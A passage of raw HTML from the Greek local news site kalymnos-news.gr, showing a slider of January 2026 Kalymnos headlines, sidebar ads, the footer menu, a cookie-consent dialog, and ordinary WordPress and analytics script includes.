href="https://kalymnos-news.gr/2026/01/%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%cf%8d%ce%b4%ce%bd%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-23-1-%ce%bc/"  rel="bookmark" class="td-image-wrap " title="Σύλλογος &#8220;Ύδνα&#8221; : Για αύριο Παρασκευή 23/1 μετατίθεται το τριήμερο δράσεων για μηδενικά απορρίμματα στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/image-378-324x400.png')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%cf%8d%ce%b4%ce%bd%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-23-1-%ce%bc/"  rel="bookmark" title="Σύλλογος &#8220;Ύδνα&#8221; : Για αύριο Παρασκευή 23/1 μετατίθεται το τριήμερο δράσεων για μηδενικά απορρίμματα στην Κάλυμνο">Σύλλογος &#8220;Ύδνα&#8221; : Για αύριο Παρασκευή 23/1 μετατίθεται το τριήμερο δράσεων για μηδενικά απορρίμματα στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T18:06:35+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%8d%ce%bb%ce%bb%ce%bf%ce%b3%ce%bf%cf%82-%cf%8d%ce%b4%ce%bd%ce%b1-%ce%b3%ce%b9%ce%b1-%ce%b1%cf%8d%cf%81%ce%b9%ce%bf-%cf%80%ce%b1%cf%81%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%ae-23-1-%ce%bc/#respond">0</a></div></div></div></div><div id="tdi_27_item_2" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%cf%87%ce%b1%ce%bb%ce%af%ce%ba%ce%bf%cf%82-%ce%bc%ce%b5-%ce%b2%ce%b1%cf%81%ce%b9%ce%ac-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%b1%ce%bb%ce%bb%ce%ac/"  rel="bookmark" class="td-image-wrap " title="Γιάννης Χαλίκος: &#8220;Με βαριά καρδιά αλλά καθαρή συνείδηση έλαβα την απόφαση να αποχωρήσω από την ιδιαιτέρα πατρίδα μου την Κάλυμνο&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/cal-gerga--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%cf%87%ce%b1%ce%bb%ce%af%ce%ba%ce%bf%cf%82-%ce%bc%ce%b5-%ce%b2%ce%b1%cf%81%ce%b9%ce%ac-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%b1%ce%bb%ce%bb%ce%ac/"  rel="bookmark" title="Γιάννης Χαλίκος: &#8220;Με βαριά καρδιά αλλά καθαρή συνείδηση έλαβα την απόφαση να αποχωρήσω από την ιδιαιτέρα πατρίδα μου την Κάλυμνο&#8221;">Γιάννης Χαλίκος: &#8220;Με βαριά καρδιά αλλά καθαρή συνείδηση έλαβα την απόφαση να αποχωρήσω από την ιδιαιτέρα πατρίδα μου την Κάλυμνο&#8221;</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T15:08:53+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%ce%b3%ce%b9%ce%ac%ce%bd%ce%bd%ce%b7%cf%82-%cf%87%ce%b1%ce%bb%ce%af%ce%ba%ce%bf%cf%82-%ce%bc%ce%b5-%ce%b2%ce%b1%cf%81%ce%b9%ce%ac-%ce%ba%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%ce%b1%ce%bb%ce%bb%ce%ac/#respond">0</a></div></div></div></div><div id="tdi_27_item_3" class = "td_module_slide td-animation-stack td-image-gradient td-cpt-post"><div class="td-module-thumb"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%b7-%ce%b2%ce%bf%cf%85%ce%bb%ce%ae-%ce%b1%cf%80%cf%8c-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ac%ce%b4%ce%b7-%ce%b7-%ce%b1%cf%85%ce%b8%ce%b1%ce%af%cf%81%ce%b5%cf%84%ce%b7-%ce%b1%cf%83/"  rel="bookmark" class="td-image-wrap " title="Στη Βουλή από Νικητιάδη η αυθαίρετη αστυνομική μεταχείριση του Γ. Χαλίκου στην Κάλυμνο" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://kalymnos-news.gr/wp-content/uploads/2026/01/nikitiad--324x400.jpg')" ></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"><a href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a></span><h3 class="entry-title td-module-title"><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%b7-%ce%b2%ce%bf%cf%85%ce%bb%ce%ae-%ce%b1%cf%80%cf%8c-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ac%ce%b4%ce%b7-%ce%b7-%ce%b1%cf%85%ce%b8%ce%b1%ce%af%cf%81%ce%b5%cf%84%ce%b7-%ce%b1%cf%83/"  rel="bookmark" title="Στη Βουλή από Νικητιάδη η αυθαίρετη αστυνομική μεταχείριση του Γ. Χαλίκου στην Κάλυμνο">Στη Βουλή από Νικητιάδη η αυθαίρετη αστυνομική μεταχείριση του Γ. Χαλίκου στην Κάλυμνο</a></h3><div class="td-module-meta-info"><span class="td-post-author-name"><a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T13:50:19+02:00" >22 Ιανουαρίου, 2026</time></span><div class="td-post-comments"><i class="td-icon-comments"></i><a href="https://kalymnos-news.gr/2026/01/%cf%83%cf%84%ce%b7-%ce%b2%ce%bf%cf%85%ce%bb%ce%ae-%ce%b1%cf%80%cf%8c-%ce%bd%ce%b9%ce%ba%ce%b7%cf%84%ce%b9%ce%ac%ce%b4%ce%b7-%ce%b7-%ce%b1%cf%85%ce%b8%ce%b1%ce%af%cf%81%ce%b5%cf%84%ce%b7-%ce%b1%cf%83/#respond">0</a></div></div></div></div></div><i class="td-slide-nav td-icon-left prevButton"></i><i class="td-slide-nav td-icon-right nextButton"></i></div></div></div> <!-- ./block1 --><aside id="text-3" class="td_block_template_1 widget text-3 widget_text">			<div class="textwidget"><p><a href="https://www.psarompas-maritime.gr/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-177744" src="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg" alt="" width="1182" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-768x614.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/11/SUN-ENTERPRISES-696x556.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-171775" src="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg" alt="" width="1184" height="842" srcset="https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA.jpg 1184w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-768x546.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2025/09/EUROPA-696x495.jpg 696w" sizes="auto, (max-width: 1184px) 100vw, 1184px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140991" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias.jpg 1182w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/09/magkoulias-696x557.jpg 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><a href="https://www.12ne.gr/el"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-140994" src="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png" alt="" width="700" height="700" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews.png 700w, https://kalymnos-news.gr/wp-content/uploads/2024/09/DNS23_Media_App-Launch_kalymnosnews-696x696.png 696w" sizes="auto, (max-width: 700px) 100vw, 700px" /></a></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-181210" src="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png" alt="" width="1182" height="946" srcset="https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza.png 1182w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-768x615.png 768w, https://kalymnos-news.gr/wp-content/uploads/2026/01/Crystalpizza-696x557.png 696w" sizes="auto, (max-width: 1182px) 100vw, 1182px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-146094" src="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg" alt="" width="1181" height="945" srcset="https://kalymnos-news.gr/wp-content/uploads/2024/11/AB.jpg 1181w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-768x615.jpg 768w, https://kalymnos-news.gr/wp-content/uploads/2024/11/AB-696x557.jpg 696w" sizes="auto, (max-width: 1181px) 100vw, 1181px" /></p>
</div>
		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

        <div class="td-footer-page td-footer-container td-container-wrap tdc-zone-invisible">
            <div class="td-sub-footer-container td-container-wrap">
                <div class="td-container">
                    <div class="td-pb-row">
                        <div class="td-pb-span td-sub-footer-menu">
							<div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-25536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-25536"><a href="https://kalymnos-news.gr/">Αρχική Σελίδα</a></li>
<li id="menu-item-25538" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25538"><a href="https://kalymnos-news.gr/video/">Βίντεο</a></li>
<li id="menu-item-25537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-25537"><a rel="privacy-policy" href="https://kalymnos-news.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-%ce%b1%cf%80%ce%bf%cf%81%cf%81%ce%ae%cf%84%ce%bf%cf%85/">Πολιτική Προστασίας Απορρήτου</a></li>
<li id="menu-item-25534" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25534"><a href="https://kalymnos-news.gr/%cf%8c%cf%81%ce%bf%ce%b9-%cf%87%cf%81%ce%ae%cf%83%ce%b7%cf%82/">Όροι Χρήσης</a></li>
<li id="menu-item-25535" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25535"><a href="https://kalymnos-news.gr/%cf%80%ce%bd%ce%b5%cf%85%ce%bc%ce%b1%cf%84%ce%b9%ce%ba%ce%ac-%ce%b4%ce%b9%ce%ba%ce%b1%ce%b9%cf%8e%ce%bc%ce%b1%cf%84%ce%b1/">Πνευματικά Δικαιώματα</a></li>
<li id="menu-item-25533" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25533"><a href="https://kalymnos-news.gr/%ce%b5%cf%80%ce%b9%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%af%ce%b1/">Επικοινωνία</a></li>
</ul></div>                        </div>

                        <div class="td-pb-span td-sub-footer-copy">
                            &copy; Newspaper WordPress Theme by TagDiv
                        </div>
                    </div>
                </div>
            </div>
        </div>
	

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Cookie Banner για GDPR" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Χρησιμοποιούμε cookies για να σου δώσουμε την καλύτερη εμπειρία πλοήγησης στην ιστοσελίδα μας.</span></p>
<p style="margin: 0cm;margin-bottom: .0001pt;line-height: 16.0pt"><span style="font-size: 11pt;font-family: Arial;color: #ffffff">Μπορείς να δεις περισσότερα για τα cookies που χρησιμοποιείς και να τα απενεργοποιήσεις στις <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Ρυθμίσεις</button>.</span></p>
</div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Αποδοχή" >Αποδοχή</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 697259c62d33a
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-video-template-bg-small{display:none!important}.td-module-comments{display:none!important}.yotu-videos.yotu-mode-grid.yotu-column-2.yotu-player-mode-large h3{color:white!important}.yotu-playing{display:none!important}.td-pb-article-list{display:none!important}.td-container.td-post-template-default{background-color:#f7f7f7!important}.td-pb-span8 .td-main-content{background-color:#f7f7f7!important}.td-pb-row{background-color:#f7f7f7!important}.td-post-content .tagdiv-type{background-color:#f7f7f7!important}.td-main-content-wrap .td-container-wrap{background-color:#f7f7f7!important}.post .type-post .format-standard{background-color:#f7f7f7!important}.td-container-wrap{background-color:#f7f7f7!important}</style>

<script data-cfasync="false">var bU="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=navigator.userAgent.match(/(iphone|ipad|ipod|android)/i);style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none} .lyte-align.aligncenter{display:flex;flex-direction:column;align-items:center}.lyte-align.alignwide > *{width:auto !important}.lyte-align.alignfull > *{width:auto !important}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script data-cfasync="false" async src="https://kalymnos-news.gr/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.29"></script><script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/kalymnos-news.gr\/wp-admin\/admin-ajax.php","post_id":"135445","plugin_dir":"https:\/\/kalymnos-news.gr\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"2","enabled_default":{"strict":2,"third_party":0,"advanced":0,"performance":0,"preference":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"<!-- Global site tag (gtag.js) - Google Analytics -->\\r\\n<script data-gdpr async src=\\\"https:\\\/\\\/www.googletagmanager.com\\\/gtag\\\/js?id=UA-30712035-1\\\"><\\\/script>\\r\\n<script data-gdpr>\\r\\n  window.dataLayer = window.dataLayer || [];\\r\\n  function gtag(){dataLayer.push(arguments);}\\r\\n  gtag('js', new Date());\\r\\n\\r\\n  gtag('config', 'UA-30712035-1');\\r\\n<\\\/script>\\r\\n\",\"body\":\"\",\"footer\":\"\"},\"strict\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false","gdpr_nonce":"83255229cf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=5.0.9" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__performance = "false"
var gdpr_consent__preference = "false"
var gdpr_consent__cookies = "strict"
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03b7 >","prev":"< \u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03b7","image":"\u0395\u03b9\u03ba\u03cc\u03bd\u03b1","of":"\u03b1\u03c0\u03cc","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","noiframes":"\u0397 \u03bb\u03b5\u03b9\u03c4\u03bf\u03c5\u03c1\u03b3\u03af\u03b1 \u03b1\u03c5\u03c4\u03ae \u03b1\u03c0\u03b1\u03b9\u03c4\u03b5\u03af \u03b5\u03c3\u03c9\u03c4\u03b5\u03c1\u03b9\u03ba\u03ac \u03c0\u03bb\u03b1\u03af\u03c3\u03b9\u03b1 (inline frames). \u0388\u03c7\u03b5\u03c4\u03b5 \u03b1\u03c0\u03b5\u03bd\u03b5\u03c1\u03b3\u03bf\u03c0\u03bf\u03b9\u03ae\u03c3\u03b5\u03b9 \u03c4\u03b1 iframes \u03ae \u03b4\u03b5\u03bd \u03c5\u03c0\u03bf\u03c3\u03c4\u03b7\u03c1\u03af\u03b6\u03bf\u03bd\u03c4\u03b1\u03b9 \u03b1\u03c0\u03cc \u03c4\u03bf\u03bd \u03c0\u03b5\u03c1\u03b9\u03b7\u03b3\u03b7\u03c4\u03ae \u03c3\u03b1\u03c2.","loadingAnimation":"https:\/\/kalymnos-news.gr\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://kalymnos-news.gr/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>

	<!--copyscapeskip-->
	<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Ρυθμίσεις Απορρήτου">
	<span class="moove_gdpr_icon">
		<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
		<g data-name="1">
			<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
			<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
		</g>
		</svg>
	</span>

	<span class="moove_gdpr_text">Ρυθμίσεις Απορρήτου</span>
	</button>
	<!--/copyscapeskip-->
    
	<!--copyscapeskip-->
	<!-- V1 -->
	<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
	<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
		    
		<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
			<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
			<span class="gdpr-icon moovegdpr-arrow-close"></span>
		</button>
				<div class="moove-gdpr-modal-left-content">
		
<div class="moove-gdpr-company-logo-holder">
	<img src="https://kalymnos-news.gr/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="kalymnos-news.gr"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
		<ul id="moove-gdpr-menu">
			
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
	<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Σύνοψη προστασίας απορρήτου">
	<span class="gdpr-nav-tab-title">Σύνοψη προστασίας απορρήτου</span>
	</button>
</li>

	<li class="menu-item-strict-necessary-cookies menu-item-off">
	<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Αυστηρώς απαιτούμενα Cookies">
		<span class="gdpr-nav-tab-title">Αυστηρώς απαιτούμενα Cookies</span>
	</button>
	</li>


	<li class="menu-item-off menu-item-third_party_cookies">
	<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Πρόσθετα Cookies">
		<span class="gdpr-nav-tab-title">Πρόσθετα Cookies</span>
	</button>
	</li>



	<li class="menu-item-moreinfo menu-item-off">
	<button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Πολιτική Προστασίας Απορρήτου">
		<span class="gdpr-nav-tab-title">Πολιτική Προστασίας Απορρήτου</span>
	</button>
	</li>
		</ul>
		
